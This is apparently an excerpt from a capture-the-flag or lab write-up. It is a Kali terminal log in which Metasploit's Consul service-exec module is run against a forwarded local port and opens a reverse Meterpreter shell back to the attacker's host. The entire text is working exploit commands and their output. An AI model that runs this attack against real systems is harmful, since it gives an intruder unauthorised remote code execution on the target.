 ┌──(vflame6㉿kali)-[~]
└─$ msfconsole -q
msf6 > use multi/misc/consul_service_exec
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/consul_service_exec) > set rport 4000
rport => 4000
msf6 exploit(multi/misc/consul_service_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(multi/misc/consul_service_exec) > set acl_token
acl_token =>
msf6 exploit(multi/misc/consul_service_exec) > set lhost tun0
lhost => tun0
msf6 exploit(multi/misc/consul_service_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.28:4444
[*] Creating service 'jxLme'
[*] Service 'jxLme' successfully created.
[*] Waiting for service 'jxLme' script to trigger
[*] Sending stage (1017704 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.16.28:4444 -> 10.10.11.183:35496) at 2022-11-04 19:27:41 +0300
[*] Removing service 'jxLme'
[*] Command Stager progress - 100.00% done (763/763 bytes)